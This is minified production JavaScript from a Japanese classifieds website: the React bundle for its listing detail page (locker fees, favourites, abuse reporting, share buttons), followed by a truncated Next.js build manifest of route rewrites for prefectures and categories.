t,n;return(0,a.jsx)(l._,{my:4,children:(0,a.jsx)(t6.G,{contents:[{title:(0,a.jsxs)(l._,{display:"flex",alignItems:"flex-start",gap:1,children:[(0,a.jsx)(l._,{children:(0,a.jsx)(f.oR,{size:"24"})}),(0,a.jsx)(l._,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"【期間限定】ロッカー利用6時間まで20円"})})})]}),noPadding:!0,content:(0,a.jsxs)("div",{children:[(0,a.jsxs)(t7,{children:[(0,a.jsxs)(t5,{noBorder:!0,children:[(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:"ロッカー利用料"})}),(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:"購入者負担"})})]}),(0,a.jsxs)(t5,{noBorder:!0,children:[(0,a.jsx)(t9,{isBackground:!0,children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"受取日時に応じた利用料"})})}),(0,a.jsx)(t9,{isBackground:!0,children:(0,a.jsx)(d.E,{variant:"body2",children:"ご請求額"})})]}),null==(n=e.lockerUsageFee)||null==(t=n.details)?void 0:t.map((t,n)=>{var r,i,s;return(0,a.jsxs)(t5,{children:[(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:0===n?(0,a.jsxs)(a.Fragment,{children:["預入れ〜",(0,a.jsx)("strong",{children:t.duration}),"に",(0,a.jsx)("br",{}),"受取り"]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("strong",{children:t.duration}),"に受取り"]})})}),n===(null!=(s=null==(i=e.lockerUsageFee)||null==(r=i.details)?void 0:r.length)?s:0)-1?(0,a.jsx)(na,{children:(0,a.jsxs)(d.E,{variant:"body2",children:[t.price,"円"]})}):(0,a.jsx)(t9,{children:(0,a.jsxs)(d.E,{variant:"body2",children:[t.price,"円"]})})]},"pricing-".concat(t.duration,"-").concat(t.price))})]}),(0,a.jsx)(l._,{p:2,mb:2,children:(0,a.jsxs)(nr,{variant:"body2",children:["ロッカーに預けられた商品は、6時間以内にお受け取りください。",(0,a.jsx)("br",{}),"期限を過ぎた場合、運営側で商品を回収させていただく場合がございます。"]})}),(0,a.jsxs)(ne,{children:[(0,a.jsx)(nt,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"決済方法"})})}),(0,a.jsx)(nn,{children:(0,a.jsx)(d.E,{variant:"body2",children:"クレジットカード ( VISA・Mastercard ) のみ｜分割払い不可"})})]})]})}]})})};var ns=n(24439);let nl=(0,i.Ay)(e=>{var t,n;let{session:i,isLogin:s}=(0,eO.w)(),o=e.favoriteArticleReferenceKeys?e.favoriteArticleReferenceKeys:null==(t=i.loginSession)?void 0:t.favorite_article_reference_keys,[c,d]=(0,r.useState)(!!o&&o.includes(e.articleKey)),[x,p]=(0,r.useState)(e.favoriteUserCount),u=e.isLogin?e.isLogin:s,[h,m]=(0,r.useState)(!1),[g,y]=(0,r.useState)(!1);(0,r.useEffect)(()=>{d(!!(null==o?void 0:o.includes(e.articleKey)))},[o,e.articleKey]);let b=(0,r.useCallback)(()=>{m(!1)},[]),j=(0,r.useCallback)(async()=>{!g&&(s&&(!s||c)||m(!0),c&&m(!1),s&&(c?(y(!0),d(!1),p(e=>e-1),"success"!==(await eF.b.delete({ids:[e.articleKey]})).status&&(d(!0),p(e=>e+1))):(d(!0),p(e=>e+1),"success"!==(await eF.b.post({id:e.articleKey})).status&&(d(!1),p(e=>e-1))),y(!1)))},[s,c,g,e.articleKey]);return e.isOwner||"unchecked"===i.loginStatus&&!e.isLogin?null:(0,a.jsx)(eG._,{isOpen:h,positions:["top","bottom","left","right"],popoverContent:(0,a.jsx)(eN.$,{isFavorite:c,isLogin:u,onClose:b}),children:(0,a.jsxs)(eP,{variant:c||(null==(n=e.possibleActionForPurchase)?void 0:n.online_purchasable)&&e.possibleActionForPurchase.online_purchasable_inquirable?"neutral":"secondary",onClick:j,size:"medium",className:e.className,children:[(0,a.jsx)(f.rn,{color:"".concat(c?eq:eX)}),(0,a.jsx)(eS,{children:x>0?x:""}),(0,a.jsx)(l._,{ml:1,as:"span",children:"お気に入り登録".concat(c?"済み":"")})]})})}).withConfig({componentId:"sc-a232d0ec-0"})(["margin-bottom:","px;"],e=>e.theme.spacing[4]),no=(0,i.Ay)(e=>{let{isModalOpen:t,modalOpen:n,modalClose:r,control:i,alertReasonOptions:s,submitResult:o,handleSubmitForm:c,isLoading:x,errors:p}=ep({articleKey:e.articleKey,prefectureNameEn:e.prefectureNameEn,categoryGroupNameEn:e.categoryGroupNameEn,categoryNameEn:e.categoryNameEn,isModalOpenDefault:e.isModalOpen,submitStatusDefault:e.submitStatusDefault,isLogin:e.isLogin});return e.isOwner?null:(0,a.jsxs)(eg,{className:e.className,children:[(0,a.jsxs)(ey,{onClick:n,type:"button",children:[(0,a.jsx)(f.B5,{size:"16"}),(0,a.jsx)(l._,{as:"span",ml:1,children:"違反を報告"})]}),(0,a.jsxs)(eb,{isOpen:t,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,children:o?" ":"ジモティーにお知らせください"}),(0,a.jsx)("button",{onClick:r,type:"button",children:(0,a.jsx)(f.qR,{})})]}),o?(0,a.jsx)(l._,{children:"success"===o?(0,a.jsxs)(d.E,{variant:"body2",children:["通報が完了いたしました。 ご協力ありがとうございます。 通報いただいた内容への返信は原則として行っておりません。 恐れ入りますが、トラブルのご相談やご質問については",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"}),"よりお願いいたします。"]}):(0,a.jsx)(d.E,{variant:"body2",children:"通報に失敗しました。"})}):(0,a.jsxs)("div",{children:[(0,a.jsx)(l._,{my:2,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["左の記事に問題がある場合、該当する項目を",(0,a.jsx)("br",{}),"選択し詳細を記入してください。"]})}),(0,a.jsx)(l._,{children:(0,a.jsx)(eo.xI,{control:i,name:"alert.reason",defaultValue:"illegal",rules:(0,em.F)(i,"alert.reason","required",!0),render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(l._,{children:s.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(eu.i,{name:"alert.reason",onChange:t,value:e.value,placeholder:"",label:e.label,defaultChecked:"illegal"===e.value})},e.value))})}})}),(0,a.jsx)(l._,{mt:3,children:(0,a.jsx)(eo.xI,{control:i,name:"alert.description",rules:(0,em.F)(i,"alert.description","required",!0),render:e=>{var t,n,r,i;let{field:{onChange:s,value:l}}=e;return(0,a.jsx)(eh.n,{name:"alert.description",onChange:s,value:l,placeholder:"詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。",isError:!!(null==p||null==(t=p.alert)?void 0:t.description),errorMessage:null!=(i=String(null==p||null==(r=p.alert)||null==(n=r.description)?void 0:n.message))?i:""})}})}),(0,a.jsxs)(l._,{mt:2,children:[(0,a.jsx)(v.f,{block:!0,onClick:c,isLoading:x,children:"通報"}),(0,a.jsx)(d.E,{as:"p",variant:"caption1",children:"※通報していただいた内容への返答は出来ません。"})]})]})]})]})}).withConfig({componentId:"sc-a232d0ec-1"})(["margin-right:","px;"],e=>e.theme.spacing[1]),nc=(0,i.Ay)(e=>{let t=(0,en.l)();return(0,a.jsxs)(l._,{alignItems:"center",className:e.className,children:[(0,a.jsx)(l._,{alignItems:"center",children:(0,a.jsx)("a",{className:"twitter-share-button",href:"https://twitter.com/intent/tweet?text=".concat(encodeURIComponent("RT ".concat(e.title)),"%20%23ジモティー&url=").concat(encodeURIComponent(e.url)),target:"_blank",rel:"noreferrer",children:(0,a.jsxs)(e_,{alignItems:"center",children:[(0,a.jsx)(f.ev,{size:"14"}),(0,a.jsx)(l._,{ml:1,children:"ポスト"})]})})}),(0,a.jsx)(l._,{ml:2,alignItems:"center",children:(0,a.jsx)(ej.A,{url:e.url,children:(0,a.jsxs)(ef,{alignItems:"center",children:[(0,a.jsx)(f.Qv,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:"いいね！"})]})})}),(0,a.jsx)(l._,{ml:2,alignItems:"center",children:(0,a.jsx)("iframe",{title:"mixi_button",suppressHydrationWarning:!0,scrolling:"no",frameBorder:"0",style:{overflow:"hidden",border:0,width:"90px",height:"20px"},src:"//plugins.mixi.jp/favorite.pl?href=".concat(encodeURIComponent(t.origin+t.pathname),"&service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&show_faces=false&width=100")})})]})}).withConfig({componentId:"sc-a232d0ec-2"})(["margin:","px 0;"],e=>e.theme.spacing[4]),nd=(0,i.Ay)(l._).withConfig({componentId:"sc-a232d0ec-3"})(["position:sticky;top:","px;"],e=>e.theme.spacing[2]);var nx=!0;let np=e=>{var t,n,r,i,c,d,x,p,u,h,m,g,b;let{isLogin:_,session:f}=(0,eO.w)(),v=(null==(t=f.loginSession)?void 0:t.id)===e.articleResults.post_user.id,C=e.articleResults.meta.breadcrumbs_sp.map(e=>({text:e[0]||"",url:e[1]||""}));return(0,a.jsxs)("div",{children:[(0,a.jsx)(eE.K,{articleDetail:e.articleResults.article,breadcrumbs:e.articleResults.meta.breadcrumbs_sp,postUser:e.articleResults.post_user,isOnlinePurchasable:e.articleResults.possible_action.purchase.online_purchasable}),(0,a.jsx)(t1,{categoryGroupNameEn:e.articleResults.article.category_group.name_en}),(0,a.jsx)(T,{alertReason:e.articleResults.possible_action.inquiry.restricted_reason}),(0,a.jsx)(P,{warningType:e.articleResults.possible_action.article.warning_type,categoryGroup:e.articleResults.article.category_group}),(0,a.jsxs)(s.z,{children:[(0,a.jsxs)(l._,{mb:2,children:[(0,a.jsx)(l._,{py:1,children:(0,a.jsx)(o.E,{itemLists:null!=C?C:[],wrap:"wrap"})}),(0,a.jsx)(y.o,{})]}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(eL,{variant:"pc_article_detail_page",mainColumn:(0,a.jsxs)(a.Fragment,{children:[e.articleResults.announce&&(0,a.jsx)(l._,{my:4,children:(0,a.jsx)(tz,{articleDetailAttention:null!=(d=e.articleResults.announce)?d:void 0})}),(0,a.jsxs)(l._,{justifyContent:"space-between",children:[(0,a.jsx)(eM,{articleTitle:e.articleResults.article.title,articleKey:e.articleResults.article.key}),e.articleResults.article.favorite_available&&(0,a.jsx)(l._,{alignItems:"flex-start",children:(0,a.jsx)(nl,{articleKey:e.articleResults.article.key,favoriteUserCount:e.articleResults.article.favorite_user_count,isOwner:v})})]}),(0,a.jsxs)(l._,{justifyContent:"space-between",my:2,children:[(0,a.jsx)(er,{isConfirming:(null==(n=e.articleResults.announce)?void 0:n.type)==="confirming",isRejected:(null==(r=e.articleResults.announce)?void 0:r.type)==="rejected",possibleActionForArticle:e.articleResults.possible_action.article}),(0,a.jsx)(e7,{createdAt:e.articleResults.article.created_at,updatedAt:e.articleResults.article.updated_at,isExternal:!!e.articleResults.article.external_alliance})]}),(0,a.jsx)(eL,{variant:"pc_article_detail_page_content",mainColumn:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(e$,{title:e.articleResults.article.title,images:e.articleResults.article.images}),(0,a.jsx)(nc,{title:e.articleResults.article.title,url:e.articleResults.article.article_url}),(0,a.jsx)(eI,{text:e.articleResults.article.text}),(0,a.jsx)(tQ,{category:e.articleResults.article.category})]}),subColumn:(0,a.jsxs)("div",{children:[(0,a.jsx)(tg,{articleCategoryItems:e.articleResults.article.par_category_items,category:e.articleResults.article.category,locations:e.articleResults.article.locations,categoryGroup:e.articleResults.article.category_group,importantField:e.articleResults.article.important_field,largeGenre:null!=(x=e.articleResults.article.large_genre)?x:void 0,mediumGenre:null!=(p=e.articleResults.article.medium_genre)?p:void 0,deliveryOptionForOnlinePurchase:null!=(u=e.articleResults.article.delivery_option_for_online_purchase)?u:void 0,isBusiness:e.articleResults.article.business,tel:e.articleResults.article.tel,isInquirableByTel:e.articleResults.possible_action.inquiry.inquirable_by_tel,articleKey:e.articleResults.article.key,isMobilePhone:e.articleResults.possible_action.inquiry.is_mobile_phone}),"sale"===e.articleResults.article.category_group.name_en&&(null==(i=e.articleResults.article.delivery_option_for_online_purchase)?void 0:i.by_locker)&&(0,a.jsx)(ni,{lockerUsageFee:null==(c=e.articleResults.article.delivery_option_for_online_purchase)?void 0:c.locker_usage_fee}),(0,a.jsx)(tD,{isLogin:_,possibleActionForPurchase:e.articleResults.possible_action.purchase,possibleActionForInquiry:e.articleResults.possible_action.inquiry,articleDetail:e.articleResults.article,articlePostUser:e.articleResults.post_user,isOwner:v}),"car"===e.articleResults.article.category_group.name_en&&(0,a.jsx)(t4,{}),e.articleResults.possible_action.purchase.online_purchasable&&(0,a.jsx)(t3,{}),(0,a.jsxs)(l._,{my:2,justifyContent:"flex-end",children:[(0,a.jsx)(no,{articleKey:e.articleResults.article.key,categoryGroupNameEn:e.articleResults.article.category_group.name_en,categoryNameEn:e.articleResults.article.category.name_en,prefectureNameEn:e.articleResults.article.locations[0].prefecture.name_en,isModalOpen:!1,isOwner:v,isLogin:_}),(0,a.jsx)(el,{})]}),(0,a.jsx)(tR,{postUser:e.articleResults.post_user,categoryGroupNameEn:e.articleResults.article.category_group.name_en}),v&&e.articleResults.possible_action.article.deletable&&(0,a.jsx)(l._,{justifyContent:"flex-end",mb:2,children:(0,a.jsx)(R,{isRepostable:e.articleResults.possible_action.article.repostable,deletable:e.articleResults.possible_action.article.deletable,isOwner:v})})]})}),(0,a.jsx)(z,{}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(j,{relatedArticles:e.articlesRelatedArticlesResults.related_articles,category:e.articleResults.article.category,categoryGroup:e.articleResults.article.category_group,largeGenre:null!=(h=e.articleResults.article.large_genre)?h:void 0,mediumGenre:null!=(m=e.articleResults.article.medium_genre)?m:void 0,articleTitle:e.articleResults.article.title,prefecture:e.articleResults.article.locations[0].prefecture})}),!!e.articlesRelatedArticlesResults.related_articles.length&&(0,a.jsx)(V,{}),(0,a.jsx)(l._,{mt:8*!!e.articlesRelatedArticlesResults.owner_articles,mb:4,children:(0,a.jsx)(et,{userName:e.articleResults.post_user.name,ownerArticles:e.articlesRelatedArticlesResults.owner_articles})}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(ek,{categoryGroupNameEn:e.articleResults.article.category_group.name_en,words:null!=(g=e.articleResults.meta.related_keywords)?g:[]})}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(eR,{relatedCategoryLinks:null!=(b=e.articleResults.meta.related_category_links)?b:[]})})]}),subColumn:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(L,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(e4,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(H,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(e8,{})}),(0,a.jsx)(nd,{mb:7,children:(0,a.jsx)(D,{})})]})})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{my:1,children:(0,a.jsx)(l._,{py:1,children:(0,a.jsx)(o.E,{itemLists:null!=C?C:[],wrap:"wrap"})})})]}),(0,a.jsx)($,{}),e.shouldShowChatBot&&(0,a.jsx)(ns.A,{pluginKey:"a9fa4409-67c0-4eca-953d-9642df94c203"})]})}},94180:(e,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/article/detail",function(){return n(89366)}])}},e=>{var t=t=>e(e.s=t);e.O(0,[4050,8159,8828,6951,9546,636,6593,8792],()=>t(94180)),_N_E=e.O()}]);
//# sourceMappingURL=detail-13948668975da057.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_buildManifest.js
body_size: 3076
content:
self.__BUILD_MANIFEST=function(a,i,e,o,t,s,n,m,c,k,g,r,h,u,y,f,_,l,p,w,d,b){return{__rewrites:{afterFiles:[{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/s/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/s/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|sh